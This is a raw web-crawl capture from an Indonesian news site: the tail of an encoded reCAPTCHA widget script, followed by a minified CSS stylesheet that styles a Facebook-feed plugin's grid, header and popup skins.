DlDvDhn7Dqh5ta8KSwodmwqINw4sBIsODdsK8wqLDhMOxQzLClF/DicK6w7vCqGPDssKhwoJHwotMwqEmw5lFcMOeRX7ChsOvOkRXNcKYw5lZZ38tw4EywpzDim5GbMOiwq0mw5FwHMOnYMKjwq/Dt8KrYF3CmSzCnFDDg8O+JsKnwpsRPnzCqQTCjsO+wrTCi8KBw4vCnnHCpMOMwqzDgcOnw7HCt8OqNcOUZgoLPjzCp8O7w6LDqTpocA0YOsKZOAYZwqvDlxTDtsO3wqrDi8OPw5HDjhzDpQEjwr/CoTfDiUkBw4vClcKIV8KQw4PDscOCw4URwq1Qw5nCjFkMw6Jww6txQsKhwrzDk8OiFsKtwq7CrkrCpsK/wpbDnsKSKnXCscKcwp0Uw4R2w7onw5ZCw4jDr0/CucOaw4LDj8KAwp7DkcOYwrZYwqnDjBPDkXAYworDki/[base64]/CmmnCkGgqwp7DjcOPwpEXwrwGw5rDqsOhw5h+SsO7OcOIe8Ojw5DCo0NZQn4NwrTCkR8ow4HCucOywps/b8O3w44Iw7/DvsK1wp0Swp03NRl4K8KMw7Jkwod9XnHDrcKaKzsEw68wKXHCjcKDw7xIZcKNwp3Dp2o1wrFNw63ClGPDmnh/w6TDuR8/DF9/M0RuXMKVw7QMwoYUa8O3wq03wrxIYRjCk8Knw5hkw617C8Otwp3Drj5LwpPDv3zDnA1yOHcLw6NVGMKSAsKgw5AEw7AzIsKSw7PCrnvDmjPCqMOvwp7CvcO6ew/DgzHDtzF8wrE2w4FlNBYHwojDosKOeS4rWcOrw6EsE0cNw4dwQAHCpUBMVMOAw5c8wrpAIcOfeMKqYBoyw43CrQlZFFQoXMOyw68lWsK5w63CklkKwrDCisO1w7NNw7dgwojCqMOgwr3CisKDMELDvsKIwqVDwqFTwrRMw7J/Q8KwNsOcwpMdw5wvZg3CmEHCocKgV8O4ch8aw6gZYMKadyTCpTwtRMOMD8KQf8KJScOnw4TDscOlw6nCt8KkOMOwbMOKw4rCr3s8wrjDlmnDmMKpUWHChU1BFMKgR8OawqvCqyUATMOxN8O9wrAQS8OidDguGQTCsggVwrLDpcK6w6ROwq8zGFhEKD/Ckk7Dm8K3w4MsRExzwq3DoR/DjQBAcS0YLsOBw5dwUDReX8Kdw6/DnsKIRcO6w6x5HU4qDsOsw700GcK8w5PDjcORBsOkMS5nwqDDjl7DoMOeCD3Ch8OWT3IPw6DDiH/DvmfDrnwKw4AzwoMGw6d2wrnCpQ/CsyPDkgZMw7s/w70Bw4/[base64]/[base64]/[base64]/DvcOwwp/CpcKYfCvCl8KGFVXCgjfCgX3DvMO/wqjCqXZEw61heDt+IcK1GXbDpX4uAGTDrsKSw5HDjsKdfD/Dt8OSw4o0PMKYw7nDuMOvw5rCqMK5bcOKwplNwrA+wrrCkcKxw6DDqMKLwrbDlMKAwozCvFZgFD7DlcOVSMKlAWRnwqpSwqzCncKNw47Ck2/CrMKZwoXChDVycxAWIH3DomjDusOfw5NkwrwfC8KIw5HCl8OHw4Mfw7hew5kswq1+w79HCMOwHcKcA8OPDcK5w6UqVsOmeMOPwr/DpXTCisOaAWnDssOow5l6w5xrBUlTYwjDhnhUwoDCpMOMW1IvwpLCvj7Dvj8LRMKLWEpuYiRCDMKreBVBPsObJcKHVUTDncO9M2fDmsKTw4pJXWnCscK/wqrDtUvDsG/DlEtQwqnCssKnccO0QcKdIkvDssO/PcOswqfCsknClz1ew6HCu8Ksw7TDhkjDlwnChcOGO8K8RhFgDsOMw6nDj8K/w4Zrw7zDssKhJcOhw4l9wopGcSfClcKSw5giVwhtwplvAT3CrD3CpFjDhwxMw7BOVsKBwo7CpQ1DwqJoBHnDrz/Dh8KyIFdaw5BdF8KpwpMYAcKEw4kcAXPCrETDuBZYwrTDtcO6wrMjw4RDIgTDrcOGw77DsAwuwo3CkSTCgcOxIGQCw6x0M8Orw7RzEcO/[base64]/CncKVTMKlYcOrd8KeO8KZLmQgwoEwH1JhBizCtmF/[base64]/CnMOlwpNqwr/DrnTCrDRLw6HCo01kwrYOdBcAQmLCtcKIw7/CrsKMw7wdWAHChDp2wrFcCsKtR8OrwpTCjCARcibCvz/[base64]/DoDpVw54vLsOww7YSDkHDnwlWP0ZWw4NIwqgKeMOIGghEKcKaLVHDg3QKZMOEw59xw7bCvcOhVsKKw4nCmsKmw6wzCzvDo8KHwpDCoTjCj1cGwpcmw65sw7jCkS7CpMO4BMKyw6waJ8Kaa8Kmwpl9FcOBw6tGw5/[base64]/CpCHCscOzSA8Bw5DCvcOAwqzCngxyw68xwpXDgCLDljAgwrjCpMOfIsOkPMKDw7ZBJcKQw4oywpPCqMKAbCsFVcKlKcKww6/DlHkew79iwq/[base64]/Kx/DocO9EAZxXALDpV/Cq2xAw6UCM8Kha8OBwr3CucOxGmPDlsOswqHDocOtw6Bew75ZbMK6w5DCtMK7w4HCnGDCusKeYSxyTW/DvsObwroEKQILwrvDmGlsS8KAwrMVEMKmZ2HChx3CsTvDtGseKCDDgcOlw6NVE8OiTyjCrcKCTi9QwprDqMKdwp7DjmLDmVZkw4N5U8KBKcO/UjkLwpjCmwLDgsOQcmPDqV1PwoDDlMKbwqMJCcOzcWPCt8K6cWDCrFlTWcO5BMODwo3Dm8OARcKBK8KVDnpuw6LCksK/wrXDjMKtIwvDscO+w5JSJ8K4w7fDssKKw7xoDU/CpsOMCRIRCw/DusOjw47CksO2ZnEsesOlQ8OKwoErwpIHWF3CvcOuw78qwpfCk0HDnmDDtcKRYMKbTTsDOcOwwoFDwrLDsizDt8OkcMKZfxzDl8KuXMKFw5E6fjsAAGozRcOrXVnCt8OHR8Ocw4zDksOgNsO0w6M5wqPCoMKcw5ERwostPcOJdw5/w5EfWcK2wrUQwrIrwrPCnMKEwpfCk1PCnMK+TsOFASwlKHJjAMKSXMK4w7AEw4XDpcK4w6fCmMK3w5XCn21mXBIlKypFXABiw5rDksKUDsOeZgPCt3/ClcOgwrHDpEfDhMKxwoFuLxrDmTxkwo5ZAcOnw6UFwq5CME3DsMKFDcOswoJSYzE/w6nCqcOLOVDCnMO5w6bDvlbDusKYCX8Pwqhbw4kDMcOzwq1BFUDCgh5mw6gPX8OYaHXCoA7CizTCimhXAsKzL8KWcsOlL8O3aMOew4UKJnV+Hj3CpsKuSzrDocKGw7zDvh3CmMK6w6B4GgDDrG/Dp0p/wo96ecKEWcO8wrxlSHxBT8ONwqB1LMKsVQbDgCXCujomCgITWMKiwqtQQMKrwp1nwpVrw53Cigpxw4R/Sx/Dk8OBcMOIRiLDpw5tJFPDuynCpMK5UsObExkWD1vDpsO+wpHDhXjCnwAdwo/CkQfCkMK+w4bDtMOSFsOzw4rDisKVTBAaZMKww7rDm3how5PDgHXDrcKZDG3Drl9nTmIqw6fCkk7CtsKVwrXDuEZzwrYJw5dTwqkEfm/[base64]/DgMOXd8OZfcONawLDlXrCuMObOMOtw5Bvw47CocK5wrLDiywnOcOxDl/Csi7CkV3DmlfDqXUrwocaBMKUwpbDq8KawpxkXhfCkXdOCWLDqMOZIMKaRj4dw44oRsK5bMOJwrrDjcOEIjvDncK5w5fDli5HwpHCpcOdNMOsSMOGAhzCjMO2KcO/[base64]/CpTrDnngcLz8gQm3Dh8Knw5JhVFpdw5bDsMKAw7DCjlzChcOgeEciwqrDsmUwFsKYwrLDu8O9WcOTK8Olw5vDmH9fMXfDqlzDg8OvwqXCk3HCkcOSZBXCtMKHwpQCYXTCtUvCsBjDnAbDsSw2w4HCiWR/[base64]/CrHoFw4s4wp8eK8K2wrprwqjCu0XDi8KpVUrCngYlZ8OeT3HDpDBjAE9NGMOuw6rDscK6w4RyLATClMKwYGJvw6tDTmrDgX/DlsKzTMKYH8ONSsOtw5/CrSbDjwDCscOfw61rw6xaA8Ogwr/ChgfCn23DtW/[base64]/DkBHCuMKRwpvCry7Crl/Dl0Qcw6zDij9Vwo3DvzgETcO0NFdqHMK2W8KSJh/DscKbMsOPwpHDiMKyExFRwohOYxtSw5VCw7jCp8KWw5/[base64]/[base64]/CgMKEwrRzwobDjMOGwr3CpcKvDWDCkTTCqQLDicKUw4dCaMKDYcKrwrJCBBPCnUrCkkY0w7p1CCHChsKow6PCqAslG35wwpRFw71aw4NuZz3DrGnCpkF5wpMnw5chw5xuw43DpXXDmsOww6PDvsKpcCE9w5PCgQ3DucKPw7nCmz7Com0OfXoKw5/CqQzDlyJtN8OWW8O2wrYtFsONwpXCgMKZHcKZHWptaiUKYMOZdsKpwpEmaWnCq8Kpw78wJH8Mwp8nDFLCrEjCilQ/wo/ChcKVEjLDlnx0fcKyYMORwoDCiSk5w6kUw5rCgTk7K8OEwojCkMOTw4/[base64]/Cuh49GhnDgcOPwqUvwrgQEcOmw53CksKpwqnDvcOKwpDCosKhLcKbwr7DhgbChMORw6ACVMKqeHZowrjDicO4w7/Ch1/[base64]/CocK+woRsP116SUtIwoRGwrZrwqHDpcKnwpvClz3Ck1xQbMKiw6EjJDbCocOwwq5uDylZwpwsdcKFXgPCrh4yw77CqxbClXdmcUk3RWHCtTNww4/DusK5fDNUOsODwpR0QcOlw6LDk3VmSWM+DcOGRsKUw4rDs8O3wqlRw5fDnlnDjsKtwrkbwoNIw6YLZkTDlUhxwpvCnnXDlsK7SsK6wpwZwprCpcKHVsO9WsK5wqdAQlTCsD5KOcKSfsOiGMKrwpgjKWHCu8OKTMK/w7fDgsOdwpsPGBNTw6HCn8KPBcKwwq5yYXrDpirCu8O3ZcOGGGsCw43Dt8KIw4JjZ8ODwpcfBMKww6AQLcKcw6s\\u003d\x22],null,[\x22conf\x22,null,\x226LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,701],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jurnalikanews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Vil/jNiKcNF30GVZoSntbuFXVY21WDgboIzkMN0nigc\\u003d\x22,1,0,null,1,1769678011935,0,0,[104,168],null,[54,196],\x22RC-XDy2XURjAbsD-g\x22,null,null,null,null,null,\x220dAFcWeA4_9C6Kla3G9dg6vV3DivRjsym0Iol3Q7L65JqfdOeqbudvbyPOrYDyxSycjx8FVu2E3fXagDLTP5XV9qJLSNiPCXcY4g\x22,1769760811963]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/c743b7882cf45fead3b125e93cf8d4f2.css?ver=8d4f2
body_size: 693
content:
.efbl_feed_wraper.efbl_skin_4756 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4756 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_4757 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4757 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_4758 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4758 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_10777 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_10777 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_10777 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_10777 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:0}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-action-btn{display:block}